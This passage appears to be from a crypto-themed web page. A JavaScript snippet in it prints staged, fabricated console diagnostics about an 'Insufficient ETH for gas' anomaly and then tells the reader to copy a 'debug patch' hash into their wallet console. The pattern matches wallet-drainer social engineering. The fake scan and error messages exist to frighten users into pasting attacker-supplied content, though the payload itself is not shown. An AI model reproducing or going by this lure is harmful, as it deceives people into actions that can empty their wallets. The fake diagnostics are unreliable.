
ate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x224
7a440 inside Insufficient ETH for gas:");

  console.error("CRITICAL ERROR: Manual p
atch required for Insufficient ETH for ga
s:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means even a
tiny data mismatch can cause a revert. A frequent issue for